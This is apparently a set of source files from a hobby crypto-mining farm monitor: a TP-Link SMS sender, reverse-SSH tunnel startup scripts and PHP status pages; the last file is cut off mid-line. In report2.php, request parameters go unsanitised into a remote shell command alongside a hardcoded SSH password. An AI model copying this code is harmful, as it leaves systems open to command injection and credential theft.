"alphanum_fraction": 0.5785649418830872,
"avg_line_length": 19.38888931274414,
"blob_id": "fd7f2d91ab21f68a35cfc21de066141ca50ff71c",
"content_id": "d85a9b82b45faddbef39188fa3146a8bc080d93e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 1101,
"license_type": "no_license",
"max_line_length": 53,
"num_lines": 54,
"path": "/python/python_extension/mypymod.c",
"repo_name": "benjaminfang/learning",
"src_encoding": "UTF-8",
"text": "#define PY_SSIZE_T_CLEAN\n#include <Python.h>\n\nstatic PyObject *\ntestfunc(PyObject *self, PyObject *args)\n{\n \n PyObject * res = NULL;\n unsigned long c = PyTuple_Size(args);\n if (c < 1) {\n printf(\"must give one argument.\\n\");\n return res;\n }\n \n PyObject * arg1 = PyTuple_GetItem(args, 0);\n if (!PyList_Check(arg1)) {\n printf(\"arg1 should be list PyList_Type.\\n\");\n return res;\n }\n unsigned long list_len = PyList_Size(arg1);\n unsigned long i = 0;\n long num = 0;\n PyObject * list_ele = NULL; \n for (i = 0; i < list_len; i++) {\n list_ele = PyList_GetItem(arg1, i);\n num = PyLong_AsLong(list_ele);\n printf(\"%ld \", num);\n }\n printf(\"\\b\\n\");\n res = PyLong_FromLong(c);\n return res;\n}\n\n\nstatic PyMethodDef mypymod_method[] = {\n {\"testfunc\", testfunc, METH_VARARGS, NULL},\n {NULL, NULL, 0, NULL}\n};\n\n\nstatic struct PyModuleDef mypymod = {\n PyModuleDef_HEAD_INIT,\n \"mypymod\",\n NULL,\n -1,\n mypymod_method\n};\n\n\nPyMODINIT_FUNC\nPyInit_mypymod(void)\n{\n return PyModule_Create(&mypymod);\n}\n"
},
{
"alpha_fraction": 0.4681335389614105,
"alphanum_fraction": 0.5303490161895752,
"avg_line_length": 27.65217399597168,
"blob_id": "5aa09c363c8b8695281e37382ac185e9544183f5",
"content_id": "87eee7745696378529cac384d2e4f0646c317f2c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1318,
"license_type": "no_license",
"max_line_length": 119,
"num_lines": 46,
"path": "/statistics/linner_regression.py",
"repo_name": "benjaminfang/learning",
"src_encoding": "UTF-8",
"text": "import sys\nimport os\nimport numpy as np\nimport scipy.stats as scistats\n\n\ndef linner_reg(x, y, n):\n x_mean = np.mean(x)\n y_mean = np.mean(y)\n beta1 = np.sum((x - x_mean) * (y - y_mean)) / np.sum((x - x_mean) ** 2)\n beta0 = y_mean - beta1 * x_mean\n \n y_estimate = beta1 * x + beta0\n residuals2 = (y - y_estimate) ** 2\n rss = np.sum(residuals2)\n rse2 = rss / (n - 2)\n tss = np.sum((y - y_mean) ** 2)\n \n r2 = (tss - rss) / tss\n se_beta1 = rse2 / np.sum((x - x_mean) ** 2) \n se_beta0 = rse2 * (1 / n + (x_mean ** 2) / np.sum((x - x_mean) ** 2))\n \n t_beta1 = beta1 / np.sqrt(se_beta1)\n t_beta0 = beta0 / np.sqrt(se_beta0)\n \n p_beta1 = scistats.t.cdf(-t_beta1, n - 2) * 2\n p_beta0 = scistats.t.cdf(-t_beta0, n - 2) * 2\n\n f = (tss - rss) / (rss / (n - 2))\n p_f = 1 - scistats.f.cdf(f, 1 , n - 2)\n\n return beta0, beta1, rss, rse2, tss, r2, se_beta1, se_beta0, t_beta1, t_beta0, p_beta1, p_beta0\n\n\n\n\ndef main():\n x = np.array([1, 2, 3, 4, 5], dtype=np.double)\n y = np.array([1.9, 4.1, 6.1, 7.8, 10.1], dtype=np.double)\n beta0, beta1, rss, rse2, tss, r2, se_beta1, se_beta0, t_beta1, t_beta0, p_beta1, p_beta0 = linner_reg(x, y, len(x))\n print(beta0, beta1, rss, rse2, tss, r2, se_beta1, se_beta0, p_beta1)\n\n\n\nif __name__ == \"__main__\":\n main()\n"
},
{
"alpha_fraction": 0.4440559446811676,
"alphanum_fraction": 0.4761601984500885,
"avg_line_length": 23.184616088867188,
"blob_id": "3cedcd0dd477354ebf8bbe03a130079a28fe43ae",
"content_id": "1027f614d4b03e4a95052d90f1135f0284c0069c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 3146,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 130,
"path": "/cc/ListNode.c",
"repo_name": "benjaminfang/learning",
"src_encoding": "UTF-8",
"text": "#include <stdio.h>\n#include <stdlib.h>\n#include <math.h>\n/* when compile with lib math, using -lm paramter within gcc commander line.*/\n#define arraylen(array) (sizeof(array))/(sizeof(*array))\n#define print(x) printf(\"%d\\n\", (x))\n#define Debug\n#undef Debug\ntypedef struct ListNode {int val; struct ListNode * next;} LIST;\nstatic LIST * creat_list(int *, int);\nstatic LIST * addTwoNum(LIST *, LIST *);\n\n\nint\nmain(void)\n{\n int a1[] = {1, 2, 3, 4, 9, 9, 9};\n int a2[] = {5, 6, 7, 8, 9};\n long int addsum = 0;\n int i = 0;\n LIST * a1r;\n LIST * a2r;\n a1r = creat_list(a1, arraylen(a1));\n a2r = creat_list(a2, arraylen(a2));\n LIST * summ;\n\n summ = addTwoNum(a1r, a2r);\n do {\n addsum += summ->val * pow(10, i);\n i++;\n } while((summ->next) && (summ = summ->next));\n printf(\"the result is: %ld\\n\", addsum);\n return 0;\n}\n\n\nstatic LIST *\ncreat_list(int * arr, int n)\n{\n LIST * dt_out;\n LIST * curr;\n dt_out = (LIST *)malloc(sizeof(LIST));\n curr = dt_out;\n for(int i = 0; i < n; i++){\n curr->val = arr[i];\n if(i < n - 1){\n curr->next = (LIST *)malloc(sizeof(LIST));\n curr = curr->next;\n }\n }\n return dt_out;\n}\n\n\nstatic LIST *\naddTwoNum(LIST * l1, LIST * l2)\n{\n unsigned int lenl1 = 0, lenl2 = 0, lenless = 0;\n unsigned int tnew = 0, up = 0;\n LIST * res;\n LIST * head;\n LIST * tmp1 = l1;\n LIST * tmp2 = l2;\n res = (LIST *)malloc(sizeof(LIST));\n res->next = NULL;\n head = res;\n\n do{\n lenl1 ++;\n\n }while((tmp1->next) && (tmp1 = tmp1->next));\n do{\n lenl2 ++;\n }while((tmp2->next) && (tmp2 = tmp2->next));\n lenless = (lenl1 < lenl2 ? lenl1: lenl2);\n //print(lenless);\n for(unsigned int i = 0; i < lenless; i ++){\n tnew = (l1->val + l2->val + up)%10;\n //print(new);\n up = (l1->val + l2->val + up)/10;\n head->val = tnew;\n if(i < lenless - 1){\n head->next = (LIST *)malloc(sizeof(LIST));\n head->next->next = NULL;\n head = head->next;\n }\n l1 = l1->next;\n l2 = l2->next;\n }\n\n\n if (lenl1 > lenl2) {\n for (unsigned int i = 0; i < lenl1 - lenl2; i++) {\n tnew = (l1->val + up)%10;\n up = (l1->val + up)/10;\n LIST * tmp = (LIST *)malloc(sizeof(LIST));\n tmp->val = tnew;\n tmp->next =NULL;\n head->next = tmp;\n head = head->next;\n l1 = l1->next;\n }\n }\n else if (lenl1 < lenl2) {\n for (unsigned int i = 0; i < lenl2 - lenl1; i++) {\n tnew = (l2->val + up)%10;\n up = (l2->val + up)/10;\n LIST * tmp = (LIST *)malloc(sizeof(LIST));\n tmp->val = tnew;\n tmp->next = NULL;\n head->next = tmp;\n head = head->next;\n l2 = l2->next;\n }\n }\n\n if (up > 0){\n LIST * tmp = (LIST *)malloc(sizeof(LIST));\n tmp->val = up;\n tmp->next = NULL;\n head->next = tmp;\n }\n\n#ifdef Debug\n printf(\"len of l1 %d\\n\", lenl1);\n printf(\"len of l2 %d\\n\", lenl1);\n#endif\n\n return res;\n}\n\n\n"
},
{
"alpha_fraction": 0.5061416029930115,
"alphanum_fraction": 0.5115606784820557,
"avg_line_length": 24.163637161254883,
"blob_id": "9bed354b239ea5945e8f261f4e10d3b673d7779c",
"content_id": "f8d28533aef32851eba0be23a078b4e47367e4cc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 2768,
"license_type": "no_license",
"max_line_length": 88,
"num_lines": 110,
"path": "/cc/main.c",
"repo_name": "benjaminfang/learning",
"src_encoding": "UTF-8",
"text": "#include <stdio.h>\n#include <stdlib.h>\n#include <string.h>\n#define BLOCK_LEN 50\n#define DEBUG\n\nstruct Line_part {\n char line_p[BLOCK_LEN];\n struct Line_part * next;\n};\n\nstruct Lines{\n char * line;\n struct Lines * next;\n};\n\nstatic char * integrate_line_part(struct Line_part *);\nstatic struct Lines * structure_file_line(char *);\n\n\nint\nmain(int argc, char * argv[])\n{\n if (argc != 2){\n printf(\"Need file name as onle pramater.\\n\");\n exit(1);\n }\n struct Lines * file_line = structure_file_line(argv[1]);\n#ifdef DEBUG\n while(1){\n printf(\"%s\", file_line->line);\n if (file_line->next == NULL)\n break;\n file_line = file_line->next;\n }\n#endif\n}\n\n\nstatic struct Lines *\nstructure_file_line(char * file_name)\n{\n struct Lines * res_ref = (struct Lines *) malloc(sizeof(struct Lines));\n struct Lines * res_head = res_ref;\n\n FILE * f_in;\n f_in = fopen(file_name, \"r\");\n struct Line_part * line_ele = (struct Line_part *) malloc(sizeof(struct Line_part));\n struct Line_part * head = line_ele;\n struct Line_part * head_tmp = line_ele;\n head->next = NULL;\n while(fgets(head->line_p, BLOCK_LEN, f_in)){\n if(strlen(head->line_p) < BLOCK_LEN - 1 || head->line_p[BLOCK_LEN - 2] == '\\n'){\n char * line = integrate_line_part(line_ele);\n res_head->next = (struct Lines *) malloc(sizeof(struct Lines));\n res_head = res_head->next;\n res_head->line = line;\n head = line_ele->next;\n while(1){\n if(head->next){\n head_tmp = head->next;\n free(head);\n head = head_tmp;\n }\n else{\n free(head);\n break;\n }\n }\n head = line_ele;\n continue;\n }\n head->next = (struct Line_part *) malloc(sizeof(struct Line_part));\n head = head->next;\n head->next = NULL;\n }\n if (res_ref->next){\n res_head = res_ref->next;\n free(res_ref);\n res_ref = res_head;\n }\n return res_ref;\n}\n\n\nstatic char *\nintegrate_line_part(struct Line_part * Line_first_ele)\n{\n struct Line_part * head = Line_first_ele;\n long int line_len = 0;\n int k = 1;\n long i = 0;\n while(head->next){\n line_len += strlen(head->line_p);\n head = head->next;\n }\n line_len += strlen(head->line_p);\n char * res = (char *) malloc(line_len + 1);\n head = Line_first_ele;\n while(1){\n for(long j = 0; j < strlen(head->line_p); j ++){\n res[i] = head->line_p[j];\n i++;\n }\n if (!head->next)\n break;\n head = head->next;\n }\n return res;\n}\n"
},
{
"alpha_fraction": 0.7575757503509521,
"alphanum_fraction": 0.7575757503509521,
"avg_line_length": 7.25,
"blob_id": "49b10862590b46b51a85f1ca9bf1bd04716acbcc",
"content_id": "195e4323e39c194a0fe1405363245c00727626ff",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 33,
"license_type": "no_license",
"max_line_length": 15,
"num_lines": 4,
"path": "/README.md",
"repo_name": "benjaminfang/learning",
"src_encoding": "UTF-8",
"text": "# learning\n#smith_waterman\n\nTest\n"
},
{
"alpha_fraction": 0.6904761791229248,
"alphanum_fraction": 0.6904761791229248,
"avg_line_length": 24.923076629638672,
"blob_id": "03d57f010a08fea637094e2b7107a95080743f46",
"content_id": "daecb2f92f0a6eb2f85e7f1c25935d8815357783",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 336,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 13,
"path": "/html-css-js/basic.js",
"repo_name": "benjaminfang/learning",
"src_encoding": "UTF-8",
"text": "// Hello world\nfunction changeconten(){\n const prar = document.querySelector(\"p\");\n prar.textContent = \"Hello js.\"\n const css_file = document.querySelector(\"#css-a\");\n css_file.setAttribute(\"href\", \"basic-b.css\");\n \n}\n\nconst button = document.getElementById(\"ch-button\");\n\n\nbutton.addEventListener(\"click\", changeconten);"
},
{
"alpha_fraction": 0.4584103524684906,
"alphanum_fraction": 0.498151570558548,
"avg_line_length": 18.672727584838867,
"blob_id": "6f72b58bff4ae65be5d382ca456bb297e647f168",
"content_id": "35462753c8b9dd08b65f0778f4792adacfd357c3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 1082,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 55,
"path": "/cc/big_small_endian.c",
"repo_name": "benjaminfang/learning",
"src_encoding": "UTF-8",
"text": "#include <stdio.h>\n#include <stdint.h>\n#include <stdlib.h>\n#if defined __linux || __linux__\n#include <unistd.h>\n//#include <sys/stat.h>\n#else \n#warning \"Not suppot this OS\"\n#endif\n\nint\nmain(int argc, char *argv[])\n{\n \n uint32_t ii = 16975631;\n\n printf(\"1. write %08x\\n\", ii);\n FILE * fout = fopen(\"intout\", \"w\");\n if (fwrite(&ii, sizeof(uint32_t), 1, fout) != 1) {\n printf(\"error.\\n\");\n exit(0);\n }\n fclose(fout);\n\n\n uint32_t jj = 0;\n FILE * fin = fopen(\"intout\", \"r\");\n if (fread(&jj, sizeof(uint32_t), 1, fin) != 1) {\n printf(\"error.\\n\");\n exit(0);\n }\n printf(\"2. read %08x\\n\", jj);\n fclose(fin);\n \n\n fin = fopen(\"intout\", \"r\");\n unsigned char kk[4];\n if (fread(kk, sizeof(unsigned char), 4, fin) != 4) {\n printf(\"error.\\n\");\n exit(0);\n }\n printf(\"3. bytes \");\n for (int i = 0; i < 4; i++) {\n printf(\"%02x|\", kk[i]);\n }\n printf(\"\\b \\b\\n\");\n\n fclose(fin);\n#if defined __linux || __linux__\n //unlink(\"intout\");\n //mkdir(\"whh\", 0770);\n#endif\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.510869562625885,
"alphanum_fraction": 0.5289855003356934,
"avg_line_length": 22,
"blob_id": "e0a4a64b7b2f96f09cc99a0bc144a8c9cad404fb",
"content_id": "b586cf22c67e10bb6030c9457c9a885e5d46da58",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 552,
"license_type": "no_license",
"max_line_length": 47,
"num_lines": 24,
"path": "/cmake/project/src/main.c",
"repo_name": "benjaminfang/learning",
"src_encoding": "UTF-8",
"text": "#include <stdio.h>\n#include <stdlib.h>\n#include <gsl/gsl_sf_bessel.h>\n#include \"add.h\"\n#include <multi.h>\n#include \"sub.h\"\n\nint\nmain(int argc, char * argv[])\n{\n if (argc != 3) {\n printf(\"argument error.\\n\");\n return 0;\n }\n int a = atoi(argv[1]);\n int b = atoi(argv[2]);\n double c = (double)(a + b);\n double d = gsl_sf_bessel_J0(c);\n printf(\"1. the sum is: %d\\n\", add(a, b));\n printf(\"2. gls d is %lf\\n\", d);\n printf(\"3. multi d is %ld\\n\", multi(a, b));\n printf(\"4. sub is: %d\\n\", sub(a, b));\n return 0;\n}\n"
},
{
"alpha_fraction": 0.41400375962257385,
"alphanum_fraction": 0.4201127886772156,
"avg_line_length": 31.24242401123047,
"blob_id": "bf910158968bc511ad7b9766253fcf70f4edfb07",
"content_id": "cf33d87aa570395e4e29de6e5f20578707ad7d30",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 2128,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 66,
"path": "/cc/linux_directory_operation.c",
"repo_name": "benjaminfang/learning",
"src_encoding": "UTF-8",
"text": "#include <stdio.h>\n#include <string.h>\n#include <stdint.h>\n#include <unistd.h>\n#include <sys/stat.h>\n#include <dirent.h>\n\nint\nmain(int argc, char *argv[])\n{\n if (argc != 3) {\n fprintf(stderr, \"Error, a paration and a directory name must given.\\n\");\n }\n\n char fname[512];\n const char *opr = argv[1];\n const char *dirname = argv[2];\n\n if (strcmp(opr, \"c\") == 0) {\n if (access(dirname, F_OK)) {\n mkdir(dirname, S_IRWXU);\n } else {\n printf(\"%s alread exist, clean files within it.\\n\", dirname);\n DIR *dirp = opendir(dirname);\n struct dirent *dp;\n while ((dp = readdir(dirp)) != NULL) {\n if (strcmp(\".\", dp->d_name) != 0 && strcmp(\"..\", dp->d_name) != 0) {\n strcpy(fname, dirname);\n strcat(fname, \"/\");\n strcat(fname, dp->d_name);\n if (unlink(fname)) {\n fprintf(stderr, \"%s remove failed.\\n\", fname);\n } else {\n printf(\"%s removed.\\n\", fname);\n }\n }\n }\n closedir(dirp);\n }\n } else if (strcmp(opr, \"d\") == 0) {\n if (access(dirname, F_OK)) {\n fprintf(stderr, \"%s not exists.\\n\", dirname);\n } else {\n DIR *dirp = opendir(dirname);\n struct dirent *dp;\n while ((dp = readdir(dirp)) != NULL) {\n if (strcmp(\".\", dp->d_name) != 0 && strcmp(\"..\", dp->d_name) != 0) {\n strcpy(fname, dirname);\n strcat(fname, \"/\");\n strcat(fname, dp->d_name);\n if (unlink(fname)) {\n fprintf(stderr, \"%s ii remove failed.\\n\", fname);\n } else {\n printf(\"%s removed.\\n\", fname);\n }\n }\n }\n closedir(dirp);\n rmdir(dirname);\n printf(\"%s was removed.\\n\", dirname);\n }\n } else {\n fprintf(stderr, \"opr not recognized.\\n\");\n }\n return 0;\n}\n"
},
{
"alpha_fraction": 0.767123281955719,
"alphanum_fraction": 0.767123281955719,
"avg_line_length": 35,
"blob_id": "90323799a200b80752e19e20c56ad6094715938e",
"content_id": "04026aca53c35631b87d3d5591476fdbf6359056",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 73,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 2,
"path": "/cmake/README.md",
"repo_name": "benjaminfang/learning",
"src_encoding": "UTF-8",
"text": "# cmake_testprj\na c/c++ project for testing and learning cmake features \n"
}
] | 28 |
alirezaxfx/MinerReporter | https://github.com/alirezaxfx/MinerReporter | a124eec245a45a93db1bba3a835fcd3d4f55a712 | 4a1bc8d80f81c7e4cb37be93ad03ad37b9666064 | cfa82a1e2ec19472d649fce30c229d3bdd2a2580 | refs/heads/master | 2022-04-27T07:27:33.327944 | 2022-04-24T12:11:11 | 2022-04-24T12:11:11 | 180,550,822 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6107110977172852,
"alphanum_fraction": 0.6282628178596497,
"avg_line_length": 31.202898025512695,
"blob_id": "4e948a02a735f2c5a0b28d499e94f925b90856e9",
"content_id": "191c8973ecf79686c8a52457f8d1b5b3e2cdf436",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2222,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 69,
"path": "/farm/TL_MR6400.py",
"repo_name": "alirezaxfx/MinerReporter",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf8 -*-\n\"\"\"\nSend SMS via TP-Link TL-MR6400.\nThis code shows how to send an SMS using the admin GUI of the above router.\nFIXME TODO add error handling, logging\nAuthor: Fabio Pani <fabiux@fabiopani.it>\nLicense: see LICENSE\n\"\"\"\nfrom hashlib import md5\nfrom base64 import b64encode\nfrom datetime import datetime\nfrom time import strftime\nimport requests\nimport sys\n\n# SMS\n#router_domain = '192.168.1.1' # set actual IP or hostname of your router\nrouter_login_path = 'userRpm/LoginRpm.htm?Save=Save'\nrouter_sms_referer = '/userRpm/_lte_SmsNewMessageCfgRpm.htm'\nrouter_sms_action = '/userRpm/lteWebCfg'\n#router_admin = 'admin' # set admin username\n#router_pwd = 'admin' # set admin password\n\n\n\n#phone_num = sys.argv[4]\n#msg = sys.argv[5]\ndef send_sms(router_domain, router_admin, router_pwd, phone_num, msg):\n \"\"\"\n Send an SMS via TP-Link TL-MR6400.\n :param phone_num: recipient's phone number\n :type phone_num: str\n :param msg: message to send\n :type msg: str\n \"\"\"\n router_url = 'http://' + router_domain + '/'\n \n # SMS payload\n sms = {'module': 'message',\n 'action': 3,\n 'sendMessage': {\n 'to': phone_num,\n 'textContent': msg,\n 'sendTime': strftime('%Y,%-m,%-d,%-H,%-M,%-S', datetime.now().timetuple())\n }}\n\n # authentication\n authstring = router_admin + ':' + md5(router_pwd.encode('utf-8')).hexdigest()\n authstring = 'Basic ' + b64encode(authstring.encode('utf-8')).decode('utf-8')\n cookie = {'Authorization': authstring, 'Path': '/', 'Domain': router_domain}\n s = requests.Session()\n r = s.get(router_url + router_login_path, cookies=cookie)\n if r.status_code != 200:\n # FIXME TODO log errors\n exit()\n hashlogin = r.text.split('/')[3]\n sms_form_page = router_url + hashlogin + router_sms_referer\n sms_action_page = router_url + hashlogin + router_sms_action\n\n # send SMS\n s.headers.update({'referer': sms_form_page})\n r = s.post(sms_action_page, json=sms, cookies=cookie)\n if r.status_code != 200:\n # FIXME TODO log errors\n pass\n\nif __name__ == '__main__':\n # Map command line arguments to function arguments.\n send_sms(*sys.argv[1:])\n"
},
{
"alpha_fraction": 0.6202531456947327,
"alphanum_fraction": 0.702531635761261,
"avg_line_length": 38.5,
"blob_id": "352fcdac94b8db634e758a86b1b7470a4bc46900",
"content_id": "2dc1d7469f5b7eca1ff6e253d5cb7743ebe3c617",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 158,
"license_type": "no_license",
"max_line_length": 124,
"num_lines": 4,
"path": "/scripts/start_ssh.sh",
"repo_name": "alirezaxfx/MinerReporter",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\nwhile [ 1 ]; do\n\tssh -p 2123 -o ExitOnForwardFailure=yes -o ServerAliveInterval=60 -N -T -i /home/pi/.ssh/id_rsa -R2233:localhost:22 root@tu.mahtabpcef.com\ndone\n"
},
{
"alpha_fraction": 0.6025862097740173,
"alphanum_fraction": 0.7086206674575806,
"avg_line_length": 28.743589401245117,
"blob_id": "f4e4af413bc0f68db4a9e56112bd13acf7fd2d60",
"content_id": "8b641da22c05ff7aa4369119dd981c2dad55eedb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 1160,
"license_type": "no_license",
"max_line_length": 76,
"num_lines": 39,
"path": "/scripts/rc.local.sample",
"repo_name": "alirezaxfx/MinerReporter",
"src_encoding": "UTF-8",
"text": "#!/bin/sh -e\n#\n# rc.local\n#\n# This script is executed at the end of each multiuser runlevel.\n# Make sure that the script will \"exit 0\" on success or any other\n# value on error.\n#\n# In order to enable or disable this script just change the execution\n# bits.\n#\n# By default this script does nothing.\n\n# Print the IP address\n_IP=$(hostname -I) || true\nif [ \"$_IP\" ]; then\n printf \"My IP address is %s\\n\" \"$_IP\"\nfi\n\nnohup /var/www/html/scripts/start_ssh.sh >/dev/null&\nnohup /var/www/html/scripts/start_ssh2.sh >/dev/null&\nnohup php /var/www/html/farm/monitor.php >/dev/null&\n\nsleep 5\n#echo 200 mci >> /etc/iproute2/rt_tables\nip addr add 192.168.5.21/24 dev eth0\n\nip route add 192.168.5.0/24 dev eth0 src 192.168.5.21 table mci\nip route add default via 192.168.5.3 dev eth0 table mci\n\nip rule add from 192.168.5.21 table mci\n#ip rule add to 192.168.5.21 dev eth0 table mci\n#ip rule add from 192.168.5.21 dev eth0 table mci\n\nnohup /home/pi/my_tunnel 0.0.0.0 4501 vp.mahtabpcef.ir 4501 2 10 >/dev/null&\nnohup /home/pi/my_tunnel 0.0.0.0 4502 vp.mahtabpcef.ir 4502 2 10 >/dev/null&\nnohup /home/pi/my_tunnel 0.0.0.0 4503 vp.mahtabpcef.ir 4503 2 10 >/dev/null&\n\nexit 0\n"
},
{
"alpha_fraction": 0.5234806537628174,
"alphanum_fraction": 0.5428176522254944,
"avg_line_length": 23.931034088134766,
"blob_id": "5357e9415aed45c526ae9e57551598b7543631b8",
"content_id": "cf755fef66df44cec689969afb30fb97a3dcf18b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "PHP",
"length_bytes": 724,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 29,
"path": "/farm/report2.php",
"repo_name": "alirezaxfx/MinerReporter",
"src_encoding": "UTF-8",
"text": "<?php\n\t$connection=ssh2_connect(\"127.0.0.1\", 2233);\n\n\tif (ssh2_auth_password($connection, 'pi', 'alireza')) {\n\t\t#echo \"Authentication Successful!\\n\";\n\t} else {\n\t\tdie('Authentication Failed...');\n\t}\n \n $arg = \"\";\n \n if(isset($_REQUEST[\"cmd\"])){\n\t $arg .= \" \" . $_REQUEST[\"cmd\"];\n\t if ($_REQUEST[\"cmd\"] == \"reboot\")\n\t\t die(\"U dont have permision\");\n }\n \n if(isset($_REQUEST[\"minerId\"]))\n $arg .= \" \" . $_REQUEST[\"minerId\"]; \n\n \n\t$stream = ssh2_exec($connection, \"php /var/www/html/farm/report.php \" . $arg);\n // echo \"php /var/www/html/ra.php \" . $arg;\n\tstream_set_blocking($stream, true);\n\n\techo stream_get_contents($stream);\n\tfclose($stream);\n\t//var_dump($ssh2);\n?>\n\n"
},
{
"alpha_fraction": 0.49097079038619995,
"alphanum_fraction": 0.5158148407936096,
"avg_line_length": 30.83623695373535,
"blob_id": "41b063658e0f34231782972c3d760808f7556bc8",
"content_id": "a6acb078c43aa634830e4cb311eeb065b7b4b66e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "PHP",
"length_bytes": 9137,
"license_type": "no_license",
"max_line_length": 347,
"num_lines": 287,
"path": "/farm/report.php",
"repo_name": "alirezaxfx/MinerReporter",
"src_encoding": "UTF-8",
"text": "<?php\n\ninclude 'config.php';\n\necho '<script src=\"https://www.kryogenix.org/code/browser/sorttable/sorttable.js\"></script>';\n\necho ' \n<meta http-equiv=\"refresh\" content=\"60;\"> \n<meta http-equiv=\"cache-control\" content=\"max-age=0\" />\n<meta http-equiv=\"cache-control\" content=\"no-cache\" />\n<meta http-equiv=\"expires\" content=\"0\" />\n<meta http-equiv=\"expires\" content=\"Tue, 01 Jan 1980 1:00:00 GMT\" />\n<meta http-equiv=\"pragma\" content=\"no-cache\" />\n';\n\necho 'Today is '.date(\"Y-m-d, D G:i\", time()) . \"<br><br>\";\n\n\nfunction restart_miner($ip, $port, $password)\n{\n /* Create a TCP/IP socket. */\n /*\n $socket = socket_create(AF_INET, SOCK_STREAM, SOL_TCP);\n if ($socket === false) {\n echo \"socket_create() failed: reason: \" . socket_strerror(socket_last_error()) . \"\\n\";\n return NULL;\n } else {\n // Nothing\n }\n\n // echo \"Attempting to connect to '$address' on port '$port'...\";\n $result = socket_connect($socket, $ip, $port);\n if ($result === false) {\n // echo \"socket_connect() failed.\\nReason: ($result) \" . socket_strerror(socket_last_error($socket)) . \"\\n\";\n return NULL;\n } else {\n // Nothing\n }\n \n $cmd = '{\"command\":\"restart\",\"parameter\":\"0\"}';\n \n socket_write($socket, $cmd, strlen($cmd));\n \n $result = \"\";\n \n while ($out = socket_read($socket, 2048)) {\n $result.=$out;\n }\n \n $result = substr($result, 0, strlen($result) - 1);\n $result = str_replace(\"}{\", \"},{\", $result); \n \n $data = json_decode($result);\n return $data;\n */\n \n $connection=ssh2_connect($ip, $port);\n\n if (ssh2_auth_password($connection, 'root', $password)) {\n #echo \"Authentication Successful!\\n\";\n } else {\n echo 'Authentication Failed...';\n }\n $stream = ssh2_exec($connection, \"/sbin/reboot\");\n \n stream_set_blocking($stream, true);\n echo stream_get_contents($stream);\n \n fclose($stream); \n ssh2_disconnect($connection);\n}\n\nfunction print_cell($value, $colspan = 1, $color = \"\")\n{\n if(empty($color))\n echo \"<td align=\\\"center\\\" colspan=\\\"\".$colspan.\"\\\">\" . $value . \"</td>\\n\";\n else\n echo \"<td align=\\\"center\\\" colspan=\\\"\".$colspan.\"\\\" bgcolor=\\\"$color\\\">\" . $value . \"</td>\\n\";\n}\n\nfunction get_fan_value_color($value)\n{\n if( $value < 4400 )\n return \"Green\";\n else if( $value < 5300 )\n return \"\";\n else\n return \"Red\"; \n}\n\n\nfunction get_color_baseon_min_max($value, $min, $max)\n{\n $step = ($max - $min) / 3.0;\n if($value <= ($min + $step ))\n return \"Green\";\n else if($value >= ($max - $step ) )\n return \"Red\";\n\n return \"\";\n}\n\nfunction get_temp_value_color($value)\n{\n if( $value < 80 )\n return \"Green\";\n else if( $value > 85 )\n return \"Red\";\n return \"\";\n}\n\nfunction get_ghs_value_color($value, $max_hashrate)\n{\n if( $value < ($max_hashrate * 0.97) )\n return \"Red\";\n else if( $value > $max_hashrate )\n return \"Green\";\n return \"\"; \n}\n\nfunction secondsToTime($seconds) {\n $dtF = new \\DateTime('@0');\n $dtT = new \\DateTime(\"@$seconds\");\n return $dtF->diff($dtT)->format('%ad %hh %im %ss');\n}\n\necho '<table class=\"sortable\" border=\"1\" width=\"100%\">\n\n <thead>\n <tr>\n <th colspan=\"4\">Mining Stats</th>\n <th colspan=\"3\">FAN</th>\n <th colspan=\"7\">Chip Temp</th>\n <th colspan=\"3\">Device Specification</th>\t\t\n </tr>\n <tr>\n <th >Miner</th>\n <th >ElapsedTime</th>\n <th >GHS 5s</th>\n <th >GHS av</th>\n \n <th>1</th>\n <th>2</th>\n <th>Tot</th> \n \n <th colspan=\"2\">1</th>\n <th colspan=\"2\">2</th>\n <th colspan=\"2\">3</th>\n <th>Avg</th>\n \n <th title=\"Device Type\">DT</th>\n <th title=\"Position\">Pos</th>\n <th title=\"Reboot\">Reboot</th>\n </tr>\t\n <thead>\n <tbody>\n ';\n\n$Id = 0;\n$cmd=\"\";\n$arg_miner_id = 0;\n\nif(isset($_REQUEST[\"CMD\"]))\n $cmd = $_REQUEST[\"CMD\"];\n\nif(isset($_REQUEST[\"minerId\"]))\n $arg_miner_id = $_REQUEST[\"minerId\"];\n\nif(isset($argc)){\n if($argc >= 2)\n $cmd = $argv[1];\n \n if($argc >= 3)\n $arg_miner_id = $argv[2];\n}\n\n$row = 0;\n\n$total_hashrae_5s = 0;\n$total_hashrae_avg = 0;\n\nforeach($miners as $minerId => $minerValue){\n \n if(floor($minerValue[\"Position\"] / 10) != $row)\n {\n $row = floor($minerValue[\"Position\"] / 10);\n echo '<tr bgcolor = 